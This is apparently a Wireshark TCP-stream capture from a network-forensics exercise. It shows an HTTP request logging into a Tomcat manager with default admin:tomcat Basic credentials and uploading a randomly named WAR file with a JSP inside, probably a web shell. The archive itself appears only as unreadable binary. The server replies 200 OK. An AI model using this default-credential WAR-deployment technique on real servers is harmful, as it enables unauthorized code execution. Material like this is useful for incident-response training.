 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......
[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..
%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.
+C..............@....PK...........r*W..............................WEB-INF/PK...........r*W.*........................&...WEB-INF/
web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
2000
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-
color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-
serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-
serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}
table {
width: 100%;
}
Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web
server.pcap